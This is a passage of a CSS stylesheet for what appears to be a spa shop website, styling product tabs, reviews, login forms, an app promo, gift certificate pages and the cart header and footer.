  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}

.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.product-detail__socials-item:last-child {
  margin-right: 0;
}

.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.product-detail__socials-item a:hover {
  background-color: #e463a0;
}

.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}

.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}

.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}

.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}

.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}

.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}

.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}

.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}

.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__tabs-content-wrapper {
  display: none;
}

.product-detail__tabs-content-wrapper--active {
  display: block;
}

.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}

@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}

.product-detail__tabs #description a,
.product-detail__tabs #note a {
  color: inherit;
}

.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}

.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}

.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}

.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}

@media (min-width: 768px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}

.product-detail__reviews-status .btn {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}

.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}

.product-detail__reviews-count span {
  color: #25262a;
}

.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}

.product-detail__reviews-item--active {
  display: block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}

.product-detail__reviews-item .raiting {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}

.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}

.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}

@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}

@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}

.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}

.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}

.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}

.product-detail__addition {
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}

.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}

@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}

.auth__description p:last-child {
  margin-bottom: 0;
}

.auth__steps {
  margin-bottom: 59px;
}

@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}

.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}

.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}

.auth__step--active {
  color: #25262a;
}

.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}

.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-footer {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}

@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}

.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}

@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}

.auth__auth-btn {
  float: right;
}

@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}

.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}

.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.auth__reg-btn {
  float: right;
}

@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}

.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}

.auth__gotoreg-link {
  font-size: 2.2rem;
}

.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}

@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}

.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}

.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}

.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.auth__socials-item a:hover {
  background-color: #e463a0;
}

.auth__socials-item a:hover svg {
  fill: #ffffff;
}

.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}

.auth__socials-item--vk a {
  background-color: #54749b;
}

.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--fb a {
  background-color: #3c599b;
}

.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--tw a {
  background-color: #01b0f1;
}

.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--ok a {
  background-color: #fca61b;
}

.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}

@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}

.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}

.app__description p:last-child {
  margin-bottom: 0;
}

.app hr {
  background-color: #e463a0;
}

.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}

@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}

@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}

.app__device {
  margin-top: 38px;
  text-align: center;
}

@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}

.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}

@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}

@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}

.sertificate__header>* {
  z-index: 10;
  position: relative;
}

.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}

.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}

.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}

.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}

.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}

.sertificate__description span {
  color: #e463a0;
}

.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}

.sertificate__card {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}

.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}

@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}

.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}

@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}

.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}

.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}

@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}

.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}

.sertificate__card-message {
  margin-top: 22px;
}

.sertificate__card-message textarea {
  resize: none;
}

@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}

.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}

@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}

.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}

.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}

@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}

.sertificate__code span {
  color: #e463a0;
}

.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}

.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}

.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}

.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}

.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}

.sertificate__nominal-choose {
  margin-bottom: 29px;
}

.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}

.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}

@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}

.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}

.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}

.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}

.sertificate__steps {
  margin-bottom: 87px;
}

.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}

@media (min-width: 768px) {

  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}

.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}

.sertificate__steps-item {
  vertical-align: top;
}

@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}

.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}

.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}

@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}

.sertificate__steps-item:last-child:after {
  display: none;
}

.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}

.sertificate__btn .btn {
  display: inline-block;
}

.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}

.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}

.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}

.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}

.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}

.sertificate__form-btn {
  text-align: center;
}

.sertificate__form-btn .btn {
  display: inline-block;
}

.sertificate__form-btn-pay {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}

.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}

@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}

@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}

.search-page__form-wrapper {
  margin-bottom: 60px;
}

.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}

@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }

  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}

.search-page__result .pagination {
  margin-top: 50px;
}

.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3), color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%, #e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}

.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}

.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}

.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}

@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}

.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}

.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}

.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}

.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}

.page-footer-cart__logo {
  margin-bottom: 26px;
}

.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}

.page-footer-cart__contacts {
  margin-bottom: 28px;
}

.page-footer-cart__copyright {
  text-align: left;
}

@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}

.cart-empty {
  padding-top: 44px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}

